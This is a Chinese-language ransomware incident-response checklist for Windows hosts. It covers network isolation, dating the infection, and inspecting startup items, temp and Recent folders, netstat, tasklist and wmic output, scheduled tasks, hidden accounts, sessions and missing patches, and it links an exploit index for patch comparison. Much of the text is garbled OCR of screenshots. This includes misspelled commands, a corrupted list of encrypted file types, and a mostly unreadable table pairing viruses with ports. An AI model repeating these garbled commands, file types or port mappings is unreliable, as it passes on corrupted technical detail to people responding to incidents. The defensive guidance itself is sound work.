了解目前什么情况:

1、文件被加密?

2、 设备无法正常启动?

3、勒索信息展示?

4、桌面有新的文本文件并记录加密信息及解密联系方式?

如果确认有以上某种症状处理方式 ➜➜➜【马上隔离】

(1) 确认是否可断网[拔网线]?,要么马上做网络隔离,防止感染其它主机!

(2) 未开机的机器➜➜➜【拔网线】➜【排查加固】➜【接入网络】

(3) 转向[临时处置办法

【排查加固】

1、打补丁

2、安装防护软件、升级病毒库

了解爆发时间

1、文件加密时间?

2、设备无法正常启动的时间?

3、新的文本文件的出现时间?

了解事件发生时间,后面以此时间点做排查重点;

了解系统架构[服务器类型、网络拓扑等]

这里了解的信息要尽量详细,为下一步分析收集足够证据;

确认感染者

通过上面的定位,确认中招主机:

确认感染文件特征及感染时间:

(1) 操作系统桌面是否有新的文本文件, 文本文件中是否有详细的加密信息及解密联系方式;



(2) 被加密的文件类型

der,pkkey.cts

i.skw

accdb.mm

vos.diphh

pEgav

h.omaw.im

ARC.gp.

wks123.m

.pot.ppm

m,docb..docx..doc



(3) 加密文件的后缀

WNCRYTkx

q.comjljava, 文件后无变化;



(4) 确认感染时间,对感染文件操作

Linux 系统:

执行命令 stal 空格]文件名, 包括三个时间 accesstme(访问时间),modlyume(内容修改时间),

changetime(属性改变时间), 如:

例: stat/etc/passwd

Windows 系统:

例: 右键查看文件属性, 查看文件时间

临时处置办法

被感染主机:

(1) 立即对被感染主机进行隔离处置,禁用所有有线及无线网卡或直接拔掉网线,防止病毒感染其他主机;

(2) 禁止在被感染主机上使用 U 盘、移动硬盘等可执行摆渡攻击的设备;

未被感染主机:

(1) 关闭 SSH、RDP 等协议,并且更改主机密码;

(2) 备份系统重要数据、且文件备份应与主机隔离;

(3) 禁止接入 U 盘、移动硬盘等可执行摆渡攻击的设备;

Windows 排查

文件排查



(1)开机启动有无异常文件

【开始】➜【运行】➜【msconfig】

系统忍置

自动

工具

引导

服务

常规

启动项目

位置

刮洁商

命令

禁用日期

HOKLNSOFTYAREUM

c:iProgren,

WwRE

NlvereInc.

TOTO: 公司名

HOCUISOFTYAREUM

TODO

YUSERsWAd

全部启用车)

全部禁用 w

帮助

确定

取消

应用 0)



(2)各个盘下的 temp(tmp) 相关目录下查看有无异常文件 :Windows 产生的临时文件

IeOP

计算机, 本地社盘

Yindors.Toop

包含到库中

新详文件夹

组识

名称

大小

修改日期

共型

收管夹

下绞

文件夹

2018/4/1023:09

yvEre-SYSTew

桌面

TwP 文件

01

DHI648D.LOP

2018/4/1020:55

股近访问的位置

应用程序

576K2

2018/4/2815:46

SpIv0464.x

文本文档

2018/4/2815:45

138KE

WWEre - 锅 sve.1on

视师

文本文档

2018/4/2810:22

501

WvEre - 编 nutr.108

图片

文本文档

31

2018/4/2810:22

wWErEWVSSIOC

文档

音乐

计真机

阿络

(3)Recent 是系统文件夹,里面存放着你最近使用的文档的快捷方式,查看用户 recent 相关文件,通过分析最近打开分析可疑文件:

【开始】➜【运行】➜【 UserProfile\Recent】



(4)根据文件夹内文件列表时间进行排序,查找可疑文件。当然也可以搜索指定日期范围的文件及文件

地飞留

计算机本地盘:)

职达文件

组织

共享

包念到库中

泰加器东饰选器

伦改日梵

火型

名标

收徽来

改日期: 大小:

下莞

文伴

2015/7/90:09

Fat

卓雨

文伴

2014/3/249:04

KIEIr

朵近访问的位置

文伴来

NISSOL

2014/3/230:55

文伴夹

2015/7/918:12

NyDriver

视到

文伴夹

0E:777008

2013/10/1014:37

图片

文伴爽

FroamFiles

2014/3/230:00

文档

文伴爽

FroamFilesGoo)

2014/3/230:09

音乐

文伴爽

2017/8/160:46

hur

文伴爽

欧 F 苹文伴去

2017/5/168:42

计其机

本抢始店 C:)

2014/3/2019:00

YINRR 国熔文伴

100.4841

KJBPRO7

本加出盘中:)

新加行:

网络

幸

主 T

语

共草

旨理

文特

巴电鞋, 来视鱼 (C

安卖: b 金 C

爱

特交日

大小

名

快间

想皮球女日现节买

2017S/21531

DRIERS

OreDrie

2017S21532

Trtoe

2017 年 S 月

ParfLogs

2017n/9501

出电

二三国五六日

ProqramFLBS

201775/16933

Dethtop

1234567

2017S/15836

ProQremFE31B61

91011121314

5

2017S/21655

0hOM27

1506171819202

国片

2223242586272

OMDOuntond

2017SR21335

293031

文

201775/101614

Ruby23-54

201773818

下

sraberry

可 00 可口

今年轮果盛号膜

2017/75/161006

WdoW

甘乐

送个月获甲子疗保

20177Sp21344

亲

上

本 D

跃天

铁

只





(5)查看文件时间,创建时间、修改时间、访问时间,黑客通过菜刀类工具改变的是修改时间。所以如果修改时间在创建时间之前明显是可疑文件

奥面

计算机本地药盘组:) 用户 Adwinitrator 宗面

- 山 k 豆压性

共享

组织

打开

详细信以前的版本]

常规

装容性安全

大小

型

收芯来

16 必 x

本文档

下究

1,308 还

卓西

2914 加

用程序

文件类型:

应用程序 L.x 小)

最近访问的位活

用程序

3636 加 3

黄注:

TeSt

专拉方式

2x

用程序

6,678 旺 8

位置

c:IUerTAdninistratorDecktoP

视频

安用程序

9.000 迷

大小:

2.8412,883.938 字节)

图片

快捷方式

13

内文

占用空间: 284 日 0,985,994 字节)

应用程序

1,124X

音乐

擦方式

创中时间: 2018 年 4 月 20 日: 15:65:35

灯

计算机

伦改时间: 2017 年 10 月 5 日 1:30:10

访问时间: 2018 年月 28 日 15:45:55

网络

性:

高级四)

史装 00

, 只该品

应用 0)

取消

定

zx 修改日期: 2017/10/51:30

创建日期: 2018/4/2815:45

大小: 2.04H3

应用程序

进程排查



(1) netstat -ano 查看目前的网络连接,定位可疑的 ESTABLISHED netstat 显示网络连接、路由表和网络接口信息;

参数说明:

显示所有网络连接, 路由表和网络接口信息

以数字形式显示地址和端口号

显示与每个连接相关的所属进程 ID

-0

显示路由表

显示按协议统计信息, 默认地, 显示 P

常见的状态说明:

侦听状态

LISTENING

建立连接

ESTABLISHED

对方主动关闭连接或网络异常导致连接中断

CLOSE_W

管理员: 命令提示符

CWEERSWDNINISTRATORETSTaTANOFINDSTYESTABLTSHED

163.172.207.71:443

TCP

172.24.249137:53443

ESTABLISHED

1228

TCP

ESTABLISHED

172.24.249137:53657

10861.188145:443

1228

CEWGeraVdninistrator>



(2)根据 netstat 定位出的 pid,再通过 tasklist 命令进行进程定位 tasklist 显示运行在本地或远程计算机上的所有进程;

管理员 c:indorsisyte32

CAJRErSMDMINiatratorYTASkIiBtfinDsT1228

10.164K

1228Con3o1e

plwow64.0xe

CANsergVdministrator>



(3) 根据 wmic process 获取进程的全路径 [任务管理器也可以定位到进程路径

8

时管理员: c:irindoustsyt2

32

exc

CIWSersMDminiBtrator>omi

ndstpsp1wow64.cxc

cProces3

C:windowsemppwowx

p1wow64.exe

moMHU

QHD5Abzdq1ociu13

Win32

20184428154618187792+4832Cu

VIN-GJJI3EEOSDBG

Proces

CAWWiNdowYTemppIwow64.0xe

1yo064.0x

138

22620145

110

1228

Win32-0perating

200

p150064.8xo

208R2ENTEYPIAcINdoWDoicaddo

Microaof

syaton

Windowa

Soruor2008

328046

12226

8600

1533

DPartition2

8

2932

8608

10172

83660800

12

1228

104

8806400

105

9781538721

836608

104116128

D

B0

6.1.7606

findatr.OX0

findatrap1wow6l.oxo”

Win32

WIn32ComputersysteWIn-GJI3EEOSDBG

20180428191130353327489

Proce33

CIWINdOWBYBTEN32VINdBTPEXE

indatp.exe

138

2664

18

Win32Operating

200

Findatr.oxc

MicrosoftWinde

SftWLndowServer208ntoroca

SWsten

972

Partitio

622

124

2748

2432

972

35389440

2664

995328

?0

353894

1

40

6.1.7600

2490368



indor 任务管理苦

项 @) 查看 w

文伴行)

帮助 CO

进程

用户

应用程序

性能

服务

职网

映像名称

用户名

内存传用工作集) 猫述

CPV

铃 188888

Adninisuator

sp1on64.ex

打开文件位置 0)

STSTEM

SystenIan.

结束进程 @)

Adninisuretor

netnonexe

STSTEm

结束进程树女)

nssecSYE.e

Adninistrator

T3a.oxe

证试四)

1xe832

Adninistrator

UAC 围拟化 W

NETYORKSERVTCE

SppSvE.xE

创转储文件 C)

00

Adninistrator

conhost.oxe

Adniniatrator

没置优先级)

nmc.oxe

00

STSTEM

Trustedins

设贡相关性 @)

00

Adninistrator

Amtoolsdex

00

居性 0)

ANETYORSERVTCE

nEdiG.xe

NETYORRSERVICE

YmiPrse.exe

转到服务 (s)

Adninisurator

量 66 正品面..

cexe

00

3.776kCOnSur..

STSTEM

dnihost.exe

显示所有用户的进程)

结束进程 0)

进程数: 45

物理内布: 52

CPU 使用车: 51%



很多种类的病毒都依赖网络进行传播和复制,并感染局域网中的大量终端。可以通过开放端口进行分析,有助于病毒对象的确认;

下面提供一些常用的病毒使用的端口信息,可以作为参考:

时夏特饭

使用裱口

两毒名穆

W32NachiWormMyDoomAMyDoomM

udp69.tco135

系线自动意启

W32.8Laster.Worm 键虫肉号

tcp4444.udp69.tC0135

tcp5800.tco5900

利同几拌 NGdem`手纯骗口令属呵在那上大西只一样线力姿统虫

Dwldn32 年空方毒

tCp445.tcp6667

W32SQLEUPWORM 鲜虫

SQVE000 童 4 口

Udp1434

海点安海出不统童村适疗门 T 统餐出意

赢苏素 (ormSassen)

5554

出语有事贝营

湾村调线约梅主统合样

中击庆 (Wormatasten)

69:135,4444

星达星请用饰议

号间个店锁扫不 3 上蒸号 ASS

“Sasser” 的智虫肉

99965554.139

生主美出去际线 12900 过 3 门方式室套, 一个

Worm.Dvlor 组虫

的安全性屑代明 O

悦村网 C 农门 n(纸) 部轮, 可

Win32.Rbor 星虫

tCP1391C8445

海过智口令意入共享, 拌村南猪蓝, 偶它的己重主成门

一拌逢试网培兴享拌利网不统局员重行件街韩遇坐

tcp135.tco139.tC0445

Win32Uoteno 随 e

加平咨替白费号号本大餐特期种路 OSV0

Worm.NetKiller2003 镁虫

Udp1434

O1434 纳语户区音出属局, 对同络走行坡专街.

家个家生址 S4SS 生之生

BSWtOA 售 U

tcp5000

Kibuv.B

同*

喜利用了月 9 日专发南验宁到 (S999) 全会之出

随击减 (WormZotobA

凤至明肉考者村力店卖烤户后下

tCo445

空夏白的观货. 胸, 防高会在用户电捷上开级奇门, 方属菩对兴进行云程校

柔过号间舌迎门开 9+8 口营拌 UP.Comoc 区

tcp139tCo445

Bactdoor/SdBotce

扶行时从届标上香银出更 Wdoas?r 的更斯文件.

木马, 请市号长度. 7331 辛节, 3

tcp28876

TrojanHelenoo

Twnooooo0mdouoouswoomcmo

统它使用欢任 DHTML 时熏内存走出最滴汗手和选体



系统信息排查

(1) 查看环境变量的设置

【我的电脑】➜【属性】➜【高级系统设置】➜【高级】➜【环境变量】

系统属性

设鲁管理器

远程设置

计其机名 | 疆件

高级

远程

月权利.

高级系统设置

要进行大多妆更改, 您必须作龙理员变录

开价变里

性能

视觉效果, 处理计划, 内奔使用, 以及虚拟内存

hdninitrter 的用户资 U)

安里

没置日)

XSZRRYOFILZVpDaTaLocaInp

TEV

制 SRPXOTILEETADPDATONLOCOITANP

THP

用户明香文伴

与您登录有关的肉面设置

设置口)

安所连 00

岛借 @)

州乐 @)

房恒农冲收足

不货戏甲?)

不莓启动, 原婚失玻和书式信息

其

C.IFINdoxalsyaten321andex

CorSpec

没置口)

TPNHDSTC.

淘

NNBEROFPR

环娘变里 6).

0S

WindONsNT

C 注?)

何口)

请除 @)

别适纱阁

操作中心

取消

通定

YindoxsUpdat

请定

取消

排查内容:temp 变量的所在位置的内容;后缀映射 PATHEXT 是否包含有非 windows 的后缀;有没有增加其他的路径到 PATH 变量中 (对用户变量和系统变量都要进行排查);



(2) Windows 计划任务

【程序】➜【附件】➜【系统工具】➜【任务计划程序】

任劳计城程序

查 w

文伴提作

积助 o0

状南发下次遇门时间上次返门时间[上发追行结果

楼作

任行计划序味地)

名栋

?

任务计龙序库

R 基

AEETVEDIRECLORY

世禁任,

APPID

入任

ApplicanionENper

AULOEU

宝尔机.

CartifdataServid

白用航:

CusLorErROpErLon

新文件.

NenaryDisceatie

精尔文件夫

臂鸭

Wa.Treae

K 印哦

WALFEEACcaEITI

海助

fowex 器家 r 社 n 心 Y

TAC

RaN

Keeaer

RaneLaAppandDa

RAnovalTeal

ServerHandeer

SoEeTErdfrotaetio

TankNaneeer

Teplp

TxeSrIEEUFEA



(3) Windows 帐号信息,如隐藏帐号等

【开始】➜【运行】➜【compmgmt.msc】➜【本地用户和组】➜【用户】 (用户名以 $ 结尾的为隐藏用户,如:admin$)

计算机管理

文伴们) 淇作

深助 oD

查石 3

简社

全名

计其机管理本地)

名楼

r 私统工具

锺计球机装的内置紫户

任务计树序

Ainae

田 2 口

事件查石器

管部员

C:ATI

INVEIoD329F84ogo

共享文伴

本功用户和期月

用户

CINIAoraMdnTntatratorSneruaoradoin`

么 add

日

命令成功元成

性腐

设新管啤器

存传

CINJAoraMdntntatratorSnettaor

一管 U

脂务和咬用蛙序

VIN-GJI3EEESDIG 的用户账户

MdnInLAtrator

命令成功完成.

CAJaeraMdnintatratoy>-



命令行方式:net user,可直接收集用户信息(此方法看不到隐藏用户),若需查看某个用户的详细信息,可使用命令➜net user username;

容易

Aao1es

庸喜的津国

9 系充默犬认值 >

奥季之区代码

姚鸟刻周

双不

金浴甾高电码

露码可更改

箭臀哥假更改密码

交连的工作贴

备冯稔告文件

捷夏裂录

从不

可充许的变录小时数

本北复成园

全月力族赛

备令成功完成 -





(4) 查看当前系统用户的会话

使用➜ query user 查看当前系统的会话,比如查看是否有人使用远程终端登录服务器;

管理员:

员 c:unindorsisyste32kcad

版本

HicrosoftWindows

?698]

保留所有权利.

版权所有 (C2609Hicrosoft

Corporation.

CAVsersMdninistratorquer

空闲时间

登录时间

容

用户名

会话名

ID

2018/4/2810:22

adninistrator

COnS01c

EVsersVAdninistrator>

logoff 踢出该用户;

-可区

管理员: c.Tindorsis

slsyste32cdee

版本 6.1.2600]

HicrosoftWindows

版权所有)2009HicrosoftCorporation. 保留所有权利.

CIVIEOrGVDMINIATRATORSqUrYUEOR

空闲时间

用户名

登录时间

越荐中

会话名

无

2018/5/211:29

adminiatrator

cOn8010

cEJseraVdninistrator>ogoff1



(5) 查看 systeminfo 信息,系统版本以及补丁信息

瑞官理贝: c:lLfndorslsyston32cod.ore

o 里 e

可用的物理内存:

606HB

虚拟内荐: 最天值: 1

4695HB

虚拟内存: 可用:

2,690HB

虚拟内存: 使用中:

中: 1.405HB

页面文件位置:

CAypagefile-sY3

域:

WORKGROUP

盛寻丽叙器:

修补程序:

安装了 66 个修补程序.

t01:KB2032226

[2J:KB2296011

[31:KB2305420

[041:KB2345886

[o51:KB2347290

[061:KB2387149

O7J:KB2393862

[O81:KB2419640

例如系统的远程命令执行漏洞 MS17-010(永恒之蓝)、MS08-067、MS09-001 … 若进行漏洞比对,建议自建使用 Windows-Privilege-Escalation-

WINdawEPRIMvlegeEScaLaBonExPLoit

运当文码

60 菲家

成可用的 MINDOWSE 仪 EXP 息

主机补丁惊浪:

11291KB3080149

AAndewX03

11301KB3084135

11311KB3003255

KE2320237MS16684

11321KB3092627

11301KB3003513

KB2478900MS11014

11341KB3097999

11351KB3101722

KB2507988MS11056

11361KB3107908

11377KB3108071

KB2586454MS11062

11381KB3100091

1391KB3100884

KB2048824MS12603

11401KB3109103

11411KB3100660

KB2045640MS

11421KB3110329

11431KB3121461

KB2641653MS12018

11441KB3124275

11451KB3128687

KBE44683M507067

1146]KB3121220

1147VKB31339T7

KB982004M509012PR

11481KB3137061

KB971657:MS00041

按原对版的楼? 6 入户

KB2020712:MS11007

KB2393802MS11011

KB942831MS06005

KB2500665MS11046

KB2807T99M511080

KBQ28572M509012 日肉

Exploit;

Github 源码:https://github.com/neargle/win-powerup-exp-index



工具排查



(1) PC Hunter

PC Hunter 是一个 Windows 系统信息查看软件

OOFdHANqZEIM

进程

雪动楼块内楼

红球杂项电检配活

注乐来文件

应用后棉子同

关于

内核阵子

文住汇商

父…

进用 D

热十猫

的 “ 名楼

庄用后防间

5900-58

柜地

OFTFFFAG

Smto

Syatam

27

MJroronCorporoton

CNTODOUUSMTEREMEe

OT 开开 A8

msexe

O 开 TF 开 AS…

MaoronCorporaton

cMrdowst5rerBorke

crss.ca

OWOITTAS

CMrdbosBnreoc.mnve

MoosofCorporaton

3

Wnntec

IcwrdoasBmaterfoce

OUtiiA

MaovonCoparoton

OUFFFFAS

cwrdbostsnte2noaeae

516

Moovoncorporaton

Ho585 家 e

64

OUiiiTA.

MOOtoRCorporaton

908

cwrdbusbraeozafcnomce

ScCe

39

cMrDbaNawwonieinaatonba2…o+ff5…

MaotonCorporaton

m5COSmWCE

008

MootonCorporeton

cwrdbotSnocnooonog

OUTFFFAS.

2808

TPvE

90

GDOcroe

MaotoNCoporaten

X42

Wwdte.ex

9

Cwrdbusbrepsadonuea

200

MoowonCarpordton

OWOWWTA

wdHOrLEEE

0

220

CwDOuBnxcddcce

MoovonCorporatan

OWTWITA..

Sadrdecee

20

2384

CwrdbosBnToaheadhoaocarwntew

MootonCoporetan

OWTiWTA

Seudaotocdcootewe

cWrdeSroaseadfirtoneewe

球 4

20

OWWWTTAM

MootolCorporaticn

Seardritatoateae

200

cwrDewtSn-mtseedhoecrontenooiiiN

20

MootonCorporeton

SeadarobocdttosLeg

CPoGWkaTarTeMarreTooTbaL.a

0

HMWNCt

15

OU 祥祥 FFA

Wmtodbo.eme

9

W

HMNNeIne

CipogEkhsnarreMarjeTodtwab…eOuiiitN

Yaauteenceee

1500

MOotonCorporeton

CwrdBotBreoh.oawokddtme

OWWWTA

WImAdCrveae

9

cNrDBuLSne.coodonuex

15

MGotonCorporeton

OUTTAS

sdorLe

o

MootofCorporaton

1

cwrdbastsne.oxoodonuewe

sWdhOrLE

9

MootonCorporaton

1

ewrdosbr5e.oxohonte

OWWIIFAE

toHOrtee

98

OUFTFFFAS.

1380

MGOtonCorporaten

cNdEtSr-hooodve

dve

98

OF 开开 AS

MootonCorporeton

1236

cNrDBUTSneocodanLen

wdhorLeXE

日用日

crogERAOSONOMEIOKeENe

0

OT 开 T

110

WingSontCaparaBon

lbaewwvee 双

CrogEKatOSenfbacmMe

OWWWFFAS

114

2008

